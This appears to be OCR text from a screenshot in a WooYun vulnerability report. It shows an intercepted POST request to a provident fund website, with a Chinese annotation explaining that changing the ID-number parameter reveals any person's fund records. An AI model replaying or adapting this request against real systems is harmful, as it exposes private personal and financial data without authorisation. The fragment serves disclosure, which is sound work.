 Request to http://www.hhhtgjj.com.cn:80 [116.113.16.154]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /PerSendServlet HTTP/1.1
Host: www.hhhtgjj.com.cn
Proxy-Connection: keep-alive
Content-Length: 55
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.hhhtgjj.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.90
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.hhhtgjj.com.cn/querymenulist.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pwd=0;
certinum=15 accnum= accname=
该参数值为身份证号码，修改为其它身份证号
码，达到查看任何人的公积金信息
tranCode=111120&task=&Flag=1&UserNum=1
www.wooyun.org